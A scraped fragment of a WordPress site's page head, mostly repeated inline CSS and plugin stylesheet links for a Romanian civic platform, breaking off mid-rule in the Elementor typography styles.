.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
.data-target-div1 #caf-filter-layout1 li a,.data-target-div1 #caf-filter-layout1 li.more span {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-family:inherit;font-size:12px;}
 .data-target-div1 .manage-caf-search-icon i {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 #caf-filter-layout1 li a.active {background-color: #ffffff;color: #3b6978;}
.data-target-div1 .search-layout2 input#caf-search-sub,.data-target-div1 .search-layout1 input#caf-search-sub {background-color: #3b6978;color: #001c2f;text-transform:capitalize;font-size:12px;}
.data-target-div1 .search-layout2 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .search-layout1 input#caf-search-input {font-size:12px;text-transform:capitalize;}
.data-target-div1 .error-caf {font-family:inherit;background-color: #cae8d5; color: #3b6978;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a {font-family:inherit;text-transform:capitalize;font-size:12px;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {font-family:inherit;}
.data-target-div1 .caf-post-layout3 span.author, .data-target-div1 .caf-post-layout3 span.date, .data-target-div1 .caf-post-layout3 span.comment {font-family:inherit;color: #3b6978;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 li a,.data-target-div1 .prev-next-caf-pagination .caf-pagi-btn {font-family:inherit;background-color: #cae8d5;color:#cae8d5;}
.data-target-div1 ul#caf-layout-pagination.post-layout3 span.page-numbers.current {font-family:inherit;color: #cae8d5;background-color:#cae8d5;}
#caf-post-layout-container.data-target-div1.post-layout3 {background-color: #001c2f;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a:hover, .data-target-div1 .caf-post-layout3 span.date {color: #3b6978;}
.data-target-div1 .caf-post-layout3 .caf-post-title h2 a,  .data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-meta-content-cats li a {background-color: #3b6978;}
.data-target-div1 .caf-meta-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 .caf-content{color: #cae8d5;}
.data-target-div1 .caf-post-layout3 a.caf-read-more{color: #cae8d5;background-color: #3b6978;}
.data-target-div1 .status i {color:#3b6978;}
/*# sourceURL=tc-caf-dynamic-style-filter-layout1-inline-css */
</style>
<link rel='stylesheet' id='tc-caf-font-awesome-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/css/fontawesome/css/font-awesome.min.css?ver=2.8.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.8' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#3B6978;--e-global-color-secondary:#CAE8D5;--e-global-color-text:#001C2F;--e-global-color-accent:#FF0000;--e-global-color-2a88931:#204051;--e-global-color-8340e1e:#84A9AC;--e-global-color-47ef4ed:#FFFFFF;--e-global-color-2087111:#3B6978BD;--e-global-typography-primary-font-family:"league-spartan";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8ce7496-font-family:"Poppins";color:var( --e-global-color-2a88931 );font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.eael-countdown-finish-text{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after, .elementor-widget-eael-creative-button .eael-creative-button--rayen::before, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::after, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::before{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-nft-gallery .eael-nft-gallery-load-more .eael-nft-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-line-fill.eael-has-inner-title{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-infobox .ha-infobox-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-infobox .ha-infobox-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-infobox .ha-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-card .ha-badge{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-card .ha-card-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-card .ha-card-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-card .ha-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-cf7 .wpcf7-form-control:not(.wpcf7-submit){font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-cf7 label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-cf7 .wpcf7-submit{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-icon-box .ha-icon-box-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-icon-box .ha-badge{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-member-name{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-member .ha-member-position{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-member-bio{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-review .ha-review-reviewer{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-review .ha-review-position{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-review .ha-review-desc{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-image-compare .twentytwenty-before-label:before, .elementor-widget-ha-image-compare .twentytwenty-after-label:before{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-justified-gallery .justified-gallery > .ha-justified-grid__item > .caption{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-justified-gallery .ha-filter__item{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-image-grid .ha-filter__item{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-slider .ha-slick-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-slider .ha-slick-subtitle{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-carousel .ha-slick-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-carousel .ha-slick-subtitle{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-skills .ha-skill-info{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-gradient-heading .ha-gradient-heading{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-wpform .wpforms-field input, .elementor-widget-ha-wpform .wpforms-field-textarea textarea{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-field-container label.wpforms-field-label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-field-sublabel{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-field-description{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-wpform .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-ninjaform .textbox-wrap input[type=text], .elementor-widget-ha-ninjaform .email-wrap input, .elementor-widget-ha-ninjaform .textarea-wrap textarea{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-ninjaform .textbox-wrap label, .elementor-widget-ha-ninjaform .email-wrap label, .elementor-widget-ha-ninjaform .textarea-wrap label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-ninjaform .nf-field-description p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-ninjaform .submit-container input{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input:not(.weforms_submit_btn), .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields textarea{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-weform .wpuf-label label, .elementor-widget-ha-weform .wpuf-form-sub-label{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-weform .wpuf-fields .wpuf-help{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-weform .section_break .wpuf-section-title{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-weform .section_break .wpuf-section-details{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn--left{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn-connector{font-family:var( --e-global-typography-primary-font-family ), poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn--right{font-family:var( --e-global-typography-accent-font-family ), poppins;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__content{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-name{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-title{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-number .ha-number-text{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-flip-box-heading{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-text p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-flip-box-heading-back{font-family:var( --e-global-typography-secondary-font-family ), poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-text p{font-family:var( --e-global-typography-text-font-family ), poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-pricing-table .ha-pricing-table-title{font-family:var( --e-global-typography-secondary-font-family ), 